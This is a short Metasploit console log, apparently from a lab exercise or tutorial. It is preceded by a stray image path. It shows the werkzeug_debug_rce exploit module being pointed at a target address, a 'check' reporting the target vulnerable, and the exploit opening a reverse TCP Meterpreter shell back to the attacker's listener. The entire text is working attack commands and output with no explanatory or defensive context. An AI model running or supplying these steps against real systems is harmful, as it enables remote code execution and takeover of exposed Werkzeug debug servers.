 msf6 exploit(multi/http/werkzeug_debug_rce) > set RHOSTS 192.73.96.3
RHOSTS => 192.73.96.3
msf6 exploit(multi/http/werkzeug_debug_rce) > set LHOST 192.73.96.2
LHOST => 192.73.96.2
msf6 exploit(multi/http/werkzeug_debug_rce) > check
[*] 192.73.96.3:80 - The target appears to be vulnerable.
msf6 exploit(multi/http/werkzeug_debug_rce) > exploit
[*] Started reverse TCP handler on 192.73.96.2:4444
[*] Sending stage (39328 bytes) to 192.73.96.3
[*] Meterpreter session 1 opened (192.73.96.2:4444 -> 192.73.96.3:33130) at 2021-11-17 15:48:38 +0530
meterpreter >